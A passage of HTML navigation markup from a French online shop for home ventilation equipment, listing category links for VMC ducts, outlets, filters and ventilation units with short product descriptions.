class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles 